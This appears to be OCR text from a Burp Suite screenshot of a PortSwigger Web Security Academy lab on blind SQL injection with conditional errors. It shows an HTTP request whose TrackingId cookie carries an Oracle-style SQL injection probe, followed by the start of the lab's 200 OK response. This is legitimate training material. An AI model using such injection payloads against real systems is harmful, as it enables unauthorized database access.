 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a6a0022045a4842c02913e600860081.web-security-academy.net
3 Cookie: TrackingId=xGigjfeFn6yqp2y5' AND (SELECT 'a' FROM dual)='a; session=
GZQ4qCi7UpyiNxKY73qFInQ1IhT54L5S
ORACLE
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11203
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;
&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#
105;&#116;&#104;&#32;&#99;&#111;&#110;&#100;&#105;&#116;&#10
5;&#111;&#110;&#97;&#108;&#32;&#101;&#114;&#114;&#111;&#114;
&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>